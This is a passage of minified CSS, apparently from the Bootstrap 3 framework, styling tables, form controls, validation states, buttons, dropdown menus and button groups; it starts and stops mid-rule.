table th[class*="col-"]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height: .01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px
solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px
0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px
12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],
fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm,
.input-group-sm input[type="date"],
.input-group-sm input[type="time"],
.input-group-sm input[type="datetime-local"],
.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg,
.input-group-lg input[type="date"],
.input-group-lg input[type="time"],
.input-group-lg input[type="datetime-local"],
.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,
.checkbox
label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox
label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px
10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px
16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline
label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline
label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline
label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,
.form-inline
.checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,
.form-inline .checkbox
label{padding-left:0}.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,
.form-horizontal
.checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity: .65}a.btn.disabled,
fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#337ab7;border-radius:0}.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0, 0, 0, .15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, .175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{height:1px;margin:9px
0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px
20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,
.navbar-fixed-bottom .dropdown
.caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9}.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn
.caret{margin-left:0}.btn-lg
.caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg
